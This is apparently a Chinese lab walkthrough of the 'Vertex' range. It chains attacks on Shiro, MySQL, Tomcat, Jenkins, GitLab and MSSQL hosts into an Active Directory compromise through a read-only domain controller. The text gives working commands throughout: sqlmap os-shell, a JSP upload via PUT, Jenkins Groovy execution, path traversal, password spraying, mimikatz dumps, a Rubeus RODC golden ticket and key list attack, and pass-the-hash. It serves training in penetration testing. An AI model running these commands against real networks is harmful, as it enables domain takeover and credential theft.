春秋云境-Vertex

学习点
一、RODC攻击 — RODC Golden tickets — Key List Attack
https://shenaniganslabs.io/2023/01/25/RODCs.html
Revisiting a Abuse of Read-Only Domain Controllers (RODCs) | WHOAMI
Attacking Read-Only Domain Controllers (RODCs) to Own Active Directory
Kerberos 中针对 RODC 的 Key List Attack 分析
| 192.168.8.146 | shiro |
|---|---|
| 192.168.8.9 | VertexSoft/MSSQL |
| 192.168.8.42 | gitlab |
| 192.168.8.16 | jenkins |
| 192.168.8.38 | mysql |
| 192.168.8.26 | tomcat |
| 192.168.8.12 | RODC:VERTEXSOFT\RODC |
| 192.168.1.11 | DC:VERTEXSOFT |
heapdump
heapdump + shiro
java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump |
反向不出网,走suo5或者其他,内网扫描
[*] NetInfo: |

mysql弱口令
sqlmap + udf提权
sqlmap.py -d "mysql://root:[email protected]:3306/mysql" --os-shell |
Tomcat PUT
PUT /backup/upload/1.jsp HTTP/1.1 |
shell url:http://192.168.8.26:8080/backup/1.jsp 土豆提权

jenkins
admin/admin123弱口令,/manage/script 命令执行,workgroup直接不深入看了
println "cmd.exe /c type C:\\Users\\administrator\\flag\\flag.txt".execute().text |

gitlab
翻jenkins有GitLab API token,解码
println(hudson.util.Secret.fromString("{AQAAABAAAAAgvBTIIfz3QQnmD8y+ncKsVDqTEsdqjxdp/rkK9tRPkckOfP9xBtu6uqckTjQJ6gJj}").getPlainText()) |

拿到token后,通过gitlab v4 api 获取所有项目
curl -H "Private-Token: glpat-bGEgHAJDvwaPP78rsLeS" http://192.168.8.42/api/v4/projects?simple=true |
clone项目
git clone http://192.168.8.42:[email protected]/vertexsoft/vertexsoftbackup.git |
翻文件,在vertexsoftbackup的backup.txt有flag
任意文件下载
portalcode项目是另一个靶机源码,逻辑漏洞注册admin

目录穿越文件下载
GET /User/DownloadFile?download=Export&fileName=../Web.Config |
拿到mssql密码
sa/Sa1pYbSM!dsQ |
MDUT + 土豆提权

内网喷洒

在mysql机器上发现域内用户+密码的csv文件,经典密码过期
nxc.exe smb 192.168.8.12 -u user.txt -p pass.txt |
修改密码
proxychains4 -q rdesktop 192.168.8.12 -d vertexsoft.local -u NathanZen -p rXjfpYRn?Q -z |

定位DC
C:\Windows\system32>ping DC.vertexsoft.local |
简单信息收集
C:\Windows\system32>net localgroup administrators |
发现当前用户是 RODC Admins 组,能管理RODC
RODC
攻击思路:如果有修改RODC属性的权限,可以修改两个关键属性,将域管添加到 msDS-RevealOnDemandGroup 属性中,然后抓取RODC的krbtgt_xxxxx账号凭证,伪造域管的金票,随后发起TGS-REQ(包含KERB-KEY-LIST-REQ),这时域控会回给RODC一个KERB-KEY-LIST-REP包,该包内含有域管的凭证
通过密码喷洒成功登录了RODC机器,那么可以修改关键的 Active Directory 属性,包括 msDS-NeverRevealGroup 和 msDS-RevealOnDemandGroup。通过这种修改,攻击者可以配置 RODC 来缓存并获取不应被获取的高权限用户凭证。
通过 PowerView.ps1 清空 msDS-NeverRevealGroup 属性:
Import-Module .\PowerView.ps1 |
将域管添加到 msDS-RevealOnDemandGroup 属性中
Set-DomainObject -Identity 'CN=RODC,OU=Domain Controllers,DC=vertexsoft,DC=local' -Set @{'msDS-RevealOnDemandGroup'=@('CN=Administrator,CN=Users,DC=vertexsoft,DC=local')} |

查询一下
Get-DomainObject -Identity RODC$ |

当获得RODC管理员权限时,可以dump缓存在RODC中的凭据,例如krbtgt凭据,因此可以伪造一个RODC的黄金票据。这里使用Rubeus来创建一个黄金票据需要如下信息:
- rodcNumber代表RODC中krbtgt的密钥版本号
- rc4或aes256
- id为要制作票据用户的rid
- 最后还需要域名和域内sid的值
密钥版本信息可以这样查看
PS C:\Windows\system32>Get-ADComputer RODC -Properties msDS-KrbTgtLink |
所以先通过mimikatz获取这些信息
mimikatz.exe "Privilege::Debug" "log" "lsadump::lsa /patch" "exit" |

构造golden ticket
Rubeus.exe golden /rodcNumber:4156 /rc4:34e335179246ef930dc33fd1e3de6e9e /user:administrator /id:500 /domain:vertexsoft.local /sid:S-1-5-21-1670446094-1720415002-1380520873 /nowrap |
之后将这个黄金票据用于向域控发送kebtgt服务的TGS-REQ,TGS-REQ包含 Key List Request(KERB-KEY-LIST-REQ)结构,该结构用于请求KDC 可以提供给客户端的密钥类型列表。如果目标账户在RODC的 msDS-RevealOnDemandGroup 属性中且不在 msDS-NeverRevealGroup 属性中,TGS-REP将返回一个包含目标用户凭证的KERB-KEY-LIST-REP结构,解密后可以获得其hash从而进行PTH。
使用Rubeus发起key list攻击
Rubeus.exe asktgs /enctype:rc4 /keyList /service:krbtgt/vertexsoft.local /dc:DC.vertexsoft.local /ticket:doIFpj... |
这一步有问题?一直没成功

后来重新拉取了最新的编译了一下可以了

PTH DC
python wmiexec.py -hashes :EBC447441306783742EE3DF769051B75 VERTEXSOFT.LOCAL/[email protected] |